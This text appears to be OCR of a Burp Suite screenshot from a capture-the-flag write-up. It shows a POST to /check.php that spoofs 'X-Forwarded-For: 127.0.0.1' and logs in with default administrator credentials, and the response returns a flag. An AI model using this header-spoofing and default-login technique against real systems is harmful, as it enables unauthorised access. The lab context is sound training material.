 Request
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http:/ /administrator.php
Content-Length: 45
Connection: close
X-Forwarded-For: 127.0.0.1
username=administrator&password=administrator
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 08:20:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 73
Connection: close
Content-Type: text/html
{"success":"登陆成功flag:flag{af76b1b0-b39f-ae6f-b534-5b0ae2040
66f}"}
微信号: lemon-sec
http://blog.csdn.net/Qu_iet